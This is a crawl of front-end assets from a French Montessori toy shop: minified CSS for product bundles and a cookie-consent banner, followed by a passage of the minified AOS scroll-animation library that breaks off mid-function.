.bundle_product_image:before{left:-2.25rem!important}.bundle__products .bundle__products_small .bundle__products_item_info:not(:last-child){margin-bottom:1rem}.bundle__products .bundle__products_large .bundle__products_form>.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle__products .bundle__products_large .bundle__products_form>.flex>*{width:100%;max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.bundle__products .bundle__products_large .bundle__products_form>.flex>.lu--two-thirds{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.bundle__products .bundle__products_large .bundle__products_total_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle__products .bundle__products_large .bundle__products_total_container>span:first-child{width:100%}}@media only screen and (max-width:779px){.bundle__products .bundle_product_image:before{left:-1.25rem!important}.bundle__products .bundle__products-title{width:100%}.bundle__products .price{text-indent:2.5rem}.bundle__products .price .price__sale>dd:nth-child(2){text-indent:0}.bundle__products .bundle__products_item_info:not(:last-child){margin-bottom:1rem}}
/*# sourceMappingURL=/cdn/shop/t/19/assets/s__main-product.css.map?v=121177812182011512081749606678 */


--- FILE ---
content_type: text/css
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/s__rgpd.css?v=70288106831829787301749606677
body_size: 1302
content:
:root{--rgpd_banner_width:24em;--rgpd_banner_background_color:var(--color_secondary);--rgpd_banner_border_color:#f2f2f2;--rgpd_banner_border_width:0px 0px 0px 0px;--rgpd_banner_border_radius:12px 12px 12px 12px;--rgpd_banner_margin:10px;--rgpd_categories-height:163px;--rgpd_title_font_size:15px;--rgpd_text_font_size:12px;--rgpd_text_line_height:calc(var(--rgpd_text_font_size) * 1.5);--rgpd_text_color:#222222;--rgpd_hyperlink_color:#191e23;--rgpd_link_font_size:12px;--rgpd_button_accept_background_color:var(--color_primary);--rgpd_button_accept_border_color:var(--color_primary);--rgpd_button_accept_text_color:#ffffff;--rgpd_button_deny_background_color:#f9f9f9;--rgpd_button_deny_border_color:#f2f2f2;--rgpd_button_deny_text_color:#222222;--rgpd_button_settings_background_color:#f9f9f9;--rgpd_button_settings_border_color:#f2f2f2;--rgpd_button_settings_text_color:#333333;--rgpd_category_header_title_font_size:14px;--rgpd_category_header_active_font_size:12px;--rgpd-manage-consent-height:50px;--rgpd-manage-consent-offset:-35px;--rgpd_slider_active_color:var(--color_primary);--rgpd_slider_inactive_color:var(--color_primary_25);--rgpd_slider_bullet_color:#ffffff}@-webkit-keyframes mc_slideIn{100%{bottom:0}}@keyframes mc_slideIn{100%{bottom:0}}@-webkit-keyframes mc_slideOut{100%{bottom:var(--rgpd-manage-consent-offset)}}@keyframes mc_slideOut{100%{bottom:var(--rgpd-manage-consent-offset)}}.rgpd-cookiebanner{max-height:calc(100vh - 20px);position:fixed;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;z-index:99999;background:var(--rgpd_banner_background_color);border-style:solid;border-color:var(--rgpd_banner_border_color);border-width:var(--rgpd_banner_border_width);border-radius:var(--rgpd_banner_border_radius);-webkit-box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px;box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px;padding:2em;grid-gap:10px;display:none}.rgpd-cookiebanner.rgpd--center-top,.rgpd-cookiebanner.rgpd--left-top,.rgpd-cookiebanner.rgpd--right-top{top:1em}.rgpd-cookiebanner.rgpd--left-center,.rgpd-cookiebanner.rgpd--right-center{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rgpd-cookiebanner.rgpd--center-bottom,.rgpd-cookiebanner.rgpd--left-bottom,.rgpd-cookiebanner.rgpd--right-bottom{bottom:1em}.rgpd-cookiebanner.rgpd--left-bottom,.rgpd-cookiebanner.rgpd--left-center,.rgpd-cookiebanner.rgpd--left-top{left:1em}.rgpd-cookiebanner.rgpd--center-bottom,.rgpd-cookiebanner.rgpd--center-top{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rgpd-cookiebanner.rgpd--right-bottom,.rgpd-cookiebanner.rgpd--right-center,.rgpd-cookiebanner.rgpd--right-top{right:1em}.rgpd-cookiebanner.rgpd--center-center{left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.rgpd-cookiebanner [role=button]{-webkit-transition:initial;-o-transition:initial;transition:initial}.rgpd-cookiebanner input[type=checkbox].rgpd-category{width:initial;-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.rgpd-cookiebanner input[type=checkbox].rgpd-category:checked::before{content:""}.rgpd-cookiebanner .rgpd-buttons a.rgpd-btn.tcf{display:none}.rgpd-cookiebanner.rgpd-show{display:-webkit-box;display:-ms-flexbox;display:flex}.rgpd-cookiebanner.rgpd-dismissed{display:none}.rgpd-cookiebanner .rgpd-body{width:100%;grid-column:span 3;overflow-y:auto;overflow-x:hidden;max-height:55vh}.rgpd-cookiebanner .rgpd-body::-webkit-scrollbar-track{border-radius:10px;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.rgpd-cookiebanner .rgpd-body::-webkit-scrollbar{width:5px;background-color:rgba(0,0,0,0)}.rgpd-cookiebanner .rgpd-body::-webkit-scrollbar-thumb{background-color:var(--rgpd_button_accept_background_color);border-radius:10px}.rgpd-cookiebanner .rgpd-divider{margin-left:-20px;margin-right:-20px}.rgpd-cookiebanner .rgpd-header{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.rgpd-cookiebanner .rgpd-logo svg{max-height:35px;width:auto}.rgpd-cookiebanner .rgpd-logo img{max-height:40px;width:auto}.rgpd-cookiebanner .rgpd-title{justify-self:center;grid-column-start:2;font-size:var(--rgpd_title_font_size);color:var(--color_primary);font-weight:500}.rgpd-cookiebanner .rgpd-message{white-space:normal;font-size:var(--rgpd_text_font_size);line-height:var(--rgpd_text_line_height);color:var(--color_primary);margin-bottom:5px}.rgpd-cookiebanner .rgpd-message a{color:var(--rgpd_hyperlink_color)}@media only screen and (max-width:499px){.rgpd-cookiebanner .rgpd-message{margin-right:5px}}.rgpd-cookiebanner .rgpd-buttons,.rgpd-cookiebanner .rgpd-categories,.rgpd-cookiebanner .rgpd-divider,.rgpd-cookiebanner .rgpd-links,.rgpd-cookiebanner .rgpd-message{grid-column:span 3}.rgpd-cookiebanner .rgpd-categories.rgpd-tcf .rgpd-category .rgpd-category-header{grid-template-columns:1fr auto}.rgpd-cookiebanner .rgpd-categories .rgpd-category{background-color:rgba(239,239,239,.5)}.rgpd-cookiebanner .rgpd-categories .rgpd-category:not(:last-child){margin-bottom:10px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header{display:grid;grid-template-columns:1fr auto;grid-template-rows:minmax(0,1fr);-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-gap:0;padding:10px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-category-title{font-weight:500;grid-column-start:1;justify-self:start;font-size:var(--rgpd_category_header_title_font_size);color:var(--color_primary);margin:0}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-category-title svg{rotate:-90deg;width:8px;height:8px;margin-left:1rem;color:rgba(var(--color_primary_rgb),.5);-webkit-transition:rotate .2s ease-in;-o-transition:rotate .2s ease-in;transition:rotate .2s ease-in}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-always-active{font-size:var(--rgpd_category_header_active_font_size);font-weight:500;color:green}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-always-active label{display:none}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-banner-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-banner-checkbox label>span{display:none}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-banner-checkbox input[data-category=rgpd_functional]{display:none}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header .rgpd-icon.rgpd-open{grid-column-start:3;cursor:pointer;content:"";-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;background-size:cover;height:25px;width:25px;margin:0 5px}@media only screen and (max-width:499px){.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-category-header{grid-template-columns:1fr!important}}.rgpd-cookiebanner .rgpd-categories .rgpd-category[open] .rgpd-icon.rgpd-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rgpd-cookiebanner .rgpd-categories .rgpd-category[open] .rgpd-category-title svg{rotate:0deg}.rgpd-cookiebanner .rgpd-categories .rgpd-category summary{display:block}.rgpd-cookiebanner .rgpd-categories .rgpd-category summary::marker{display:none;content:""}.rgpd-cookiebanner .rgpd-categories .rgpd-category summary::-webkit-details-marker{display:none;content:""}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-description{font-size:12px;color:var(--color_primary);margin:0;max-width:100%;padding:0 1rem 1rem;text-align:left}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-description-statistics-anonymous{display:none}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-description-statistics{display:block}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox{position:relative}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox input.rgpd-consent-checkbox{opacity:0;margin:0;margin-top:-10px;cursor:pointer;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;position:absolute;z-index:1;top:0;left:0;width:40px;height:20px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox input.rgpd-consent-checkbox:focus+.rgpd-label:before{-webkit-box-shadow:0 0 0 2px #245fcc;box-shadow:0 0 0 2px #245fcc}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox input.rgpd-consent-checkbox:checked+.rgpd-label::before{display:block;background-color:var(--rgpd_slider_active_color);content:"";padding-left:6px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox input.rgpd-consent-checkbox:checked+.rgpd-label:after{left:14px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox .rgpd-label{position:relative;padding-left:30px;margin:0}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox .rgpd-label:after,.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox .rgpd-label:before{position:absolute;border-radius:10px;-webkit-transition:background-color .3s,left .3s;-o-transition:background-color .3s,left .3s;transition:background-color .3s,left .3s}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox .rgpd-label:before{display:block;content:"";color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:FontAwesome,sans-serif;padding-left:23px;font-size:12px;line-height:20px;background-color:var(--rgpd_slider_inactive_color);left:0;top:-7px;height:15px;width:28px;border-radius:10px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-banner-checkbox .rgpd-label:after{display:block;content:"";letter-spacing:20px;background:var(--rgpd_slider_bullet_color);left:4px;top:-5px;height:11px;width:11px}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-description-statistics-anonymous{display:block}.rgpd-cookiebanner .rgpd-categories .rgpd-category .rgpd-description-statistics{display:none}.rgpd-cookiebanner .rgpd-categories.rgpd-fade-in{animation:fadeIn 1s;-webkit-animation:fadeIn 1s;-moz-animation:fadeIn 1s;-o-animation:fadeIn 1s;-ms-animation:fadeIn 1s;display:block}.rgpd-cookiebanner .rgpd-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--rgpd_banner_margin)}.rgpd-cookiebanner .rgpd-buttons .rgpd-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:initial}.rgpd-cookiebanner .rgpd-links{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--rgpd_banner_margin)}.rgpd-cookiebanner .rgpd-links.rgpd-documents{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rgpd-cookiebanner .rgpd-links .rgpd-link{outline:0;border:none;background:rgba(0,0,0,0);color:var(--rgpd_hyperlink_color);font-size:var(--rgpd_link_font_size);text-decoration:underline;margin:0}.rgpd-cookiebanner .rgpd-categories{display:none}@media only screen and (max-width:779px){.rgpd-cookiebanner{left:20px!important;right:20px!important;top:initial!important;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;bottom:20px;width:calc(100% - 40px)}.rgpd-cookiebanner .rgpd-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:780px){.rgpd-cookiebanner{grid-row-gap:10px}.rgpd-cookiebanner.rgpd-categories-type-view-preferences{max-width:var(--rgpd_banner_width)}.rgpd-cookiebanner:not(.rgpd-categories-type-view-preferences){max-width:320px}.rgpd-cookiebanner:not(.rgpd-categories-type-view-preferences) .rgpd-body{min-width:initial}}.rgpd-cookiebanner .rgpd-show{-webkit-box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px;box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.rgpd-cookiebanner .rgpd-show:hover{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px;box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px}

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/aos.js?v=184030359463587893251749606385
body_size: 3480
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.AOS=t()}(this,function(){"use strict";function w(){return u.Date.now()}var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},y="Expected a function",o=NaN,n="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,s=/^0o[0-7]+$/i,c=parseInt,t="object"==typeof e&&e&&e.Object===Object&&e,d="object"==typeof self&&self&&self.Object===Object&&self,u=t||d||Function("return this")(),l=Object.prototype.toString,h=Math.max,k=Math.min;function x(e){var t=typeof e;return e&&("object"==t||"function"==t)}function O(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&l.call(e)==n)return o;if("string"!=typeof(e=x(e)?x(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace(i,"");var t=r.test(e);return t||s.test(e)?c(e.slice(2),t?2:8):a.test(e)?o:+e}function j(){return g.Date.now()}var m=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,d="object"==typeof e&&e&&e.Object===Object&&e,e="object"==typeof self&&self&&self.Object===Object&&self,g=d||e||Function("return this")(),E=Object.prototype.toString,N=Math.max,z=Math.min;function C(e){var t=typeof e;return e&&("object"==t||"function"==t)}function A(e){if("number"==typeof e)return e;if("symbol"==typeof e||e&&"object"==typeof e&&"[object Symbol]"==E.call(e))return NaN;if("string"!=typeof(e=C(e)?C(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace(m,"");var t=p.test(e);return t||b.test(e)?v(e.slice(2),t?2:8):f.test(e)?NaN:+e}function L(n,o,e){var i,a,r,s,c,d,u=0,l=!1,m=!1,t=!0;if("function"!=typeof n)throw new TypeError("Expected a function");function f(e){var t=i,o=a;return i=a=void 0,u=e,s=n.apply(o,t)}function p(e){var t=e-d;return void 0===d||o<=t||t<0||m&&r<=e-u}function b(){var e,t=j();if(p(t))return v(t);c=setTimeout(b,(e=o-(t-d),m?z(e,r-(t-u)):e))}function v(e){return c=void 0,t&&i?f(e):(i=a=void 0,s)}function g(){var e=j(),t=p(e);if(i=arguments,a=this,d=e,t){if(void 0===c)return u=t=d,c=setTimeout(b,o),l?f(t):s;if(m)return c=setTimeout(b,o),f(d)}return void 0===c&&(c=setTimeout(b,o)),s}return o=A(o)||0,C(e)&&(l=!!e.leading,r=(m="maxWait"in e)?N(A(e.maxWait)||0,o):r,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),i=d=a=c=void(u=0)},g.flush=function(){return void 0===c?s:v(j())},g}var q=function(){};function M(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),e=Array.prototype.slice.call(e.removedNodes);if(function e(t){for(var o,n=void 0,n=0;n<t.length;n+=1){if((o=t[n]).dataset&&o.dataset.aos)return 1;if(o.children&&e(o.children))return 1}}(t.concat(e)))return q()})}function S(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var T=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},D=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o,n=arguments[t];for(o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},H=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,$=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,W=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,P=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function Y(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _(){return navigator.userAgent||navigator.vendor||window.opera||""}function B(e,t){var o=void 0;return X.ie11()?(o=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,{detail:t}):o=new CustomEvent(e,{detail:t}),document.dispatchEvent(o)}function F(e){return e.forEach(function(e,t){var o,n=e,i=window.pageYOffset,a=n.options,r=n.position,s=n.node;n.data,e=function(){var t,e;n.animated&&(t=s,(e=a.animatedClassNames)&&e.forEach(function(e){return t.classList.remove(e)}),B("aos:out",s),n.options.id&&B("aos:in:"+n.options.id,s),n.animated=!1)},a.mirror&&i>=r.out&&!a.once?e():i>=r.in?n.animated||(o=s,(r=a.animatedClassNames)&&r.forEach(function(e){return o.classList.add(e)}),B("aos:in",s),n.options.id&&B("aos:in:"+n.options.id,s),n.animated=!0):n.animated&&!a.once&&e()})}function I(e){for(var t=0,o=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),o+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:o,left:t}}function K(e,t,o){if(void 0!==(t=e.getAttribute("data-aos-"+t))){if("true"===t)return!0;if("false"===t)return!1}return t||o}function G(){var e=document.querySelectorAll("[data-aos]");return Array.prototype.map.call(e,function(e){return{node:e}})}function J(){return document.all&&!window.atob}function Q(){var r,e,t,o,n,i;(ee=!!(0<arguments.length&&void 0!==arguments[0]&&arguments[0])||ee)&&(r=te,(i=Z).forEach(function(e,t){var o=K(e.node,"mirror",r.mirror),n=K(e.node,"once",r.once),i=K(e.node,"id"),a=r.useClassNames&&e.node.getAttribute("data-aos"),a=[r.animatedClassName].concat(a?a.split(" "):[]).filter(function(e){return"string"==typeof e});r.initClassName&&e.node.classList.add(r.initClassName),e.position={in:function(e,t,o){var n=window.innerHeight,i=K(e,"anchor"),a=K(e,"anchor-placement"),t=Number(K(e,"offset",a?0:t)),o=a||o,r=e,s=I(r=i&&document.querySelectorAll(i)?document.querySelectorAll(i)[0]:r).top-n;switch(o){case"top-bottom":break;case"center-bottom":s+=r.offsetHeight/2;break;case"bottom-bottom":s+=r.offsetHeight;break;case"top-center":s+=n/2;break;case"center-center":s+=n/2+r.offsetHeight/2;break;case"bottom-center":s+=n/2+r.offsetHeight;break;case"top-top":s+=n;break;case"bottom-top":s+=n+r.offsetHeight;break;case"center-top":s+=n+r.offsetHeight/2}return s+t}(e.node,r.offset,r.anchorPlacement),out:o&&function(e,t){window.innerHeight;var o=K(e,"anchor"),t=K(e,"offset",t),e=e;return I(e=o&&document.querySelectorAll(o)?document.querySelectorAll(o)[0]:e).top+e.offsetHeight-t}(e.node,r.offset)},e.options={once:n,mirror:o,animatedClassNames:a,id:i}}),F(Z=i),window.addEventListener("scroll",(e=function(){F(Z,te.once)},t=te.throttleDelay,i=n=!0,x(o)&&(n="leading"in o?!!o.leading:n,i="trailing"in o?!!o.trailing:i),function(n,o,e){var i,a,r,s,c,d,u=0,l=!1,m=!1,t=!0;if("function"!=typeof n)throw new TypeError(y);function f(e){var t=i,o=a;return i=a=void 0,u=e,s=n.apply(o,t)}function p(e){var t=e-d;return void 0===d||o<=t||t<0||m&&r<=e-u}function b(){var e,t=w();if(p(t))return v(t);c=setTimeout(b,(e=o-(t-d),m?k(e,r-(t-u)):e))}function v(e){return c=void 0,t&&i?f(e):(i=a=void 0,s)}function g(){var e=w(),t=p(e);if(i=arguments,a=this,d=e,t){if(void 0===c)return u=t=d,c=setTimeout(b,o),l?f(t):s;if(m)return c=setTimeout(b,o),f(d)}return void 0===c&&(c=setTimeout(b,o)),s}return o=O(o)||0,x(e)&&(l=!!e.leading,r=(m="maxWait"in e)?h(O(e.maxWait)||0,o):r,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),i=d=a=c=void(u=0)},g.flush=function(){return void 0===c?s:v(w())},g}(e,t,{leading:n,maxWait:t,trailing:i}))))}function R(){if(Z=G(),V(te.disable)||J())return U();Q()}function U(){Z.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay"),te.initClassName&&e.node.classList.remove(te.initClassName),te.animatedClassName&&e.node.classList.remove(te.animatedClassName)})}function V(e){return!0===e||"mobile"===e&&X.mobile()||"phone"===e&&X.phone()||"tablet"===e&&X.tablet()||"function"==typeof e&&!0===e()}var X=(Y(oe.prototype,[{key:"phone",value:function(){var e=_();return!(!H.test(e)&&!$.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=_();return!(!W.test(e)&&!P.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),new oe),Z=[],ee=!1,te={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50};function oe(){T(this,oe)}return{init:function(e){return 